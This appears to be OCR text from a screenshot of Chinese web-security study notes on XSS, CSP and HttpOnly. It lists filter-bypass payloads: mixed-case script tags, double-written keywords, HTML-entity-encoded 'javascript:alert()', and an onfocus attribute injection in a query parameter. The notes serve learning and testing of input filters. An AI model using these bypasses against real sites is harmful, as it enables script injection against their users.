 第55天：WEB攻防-XSS
60:58
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
分享
插入
正文
Monaco
10.5
目录
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
69 9、利用 Unicode 编码（内容检测）
70 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029;('htt
p://')
71
72 10、隐藏属性触发闭合
73 ?t_sort=" onfocus=javascript:alert() type="text
74
75 11-20
76 https://blog.csdn.net/l2872253606/article/details/125638898
2
1582 个字
150%
中
21:11
2023-06-22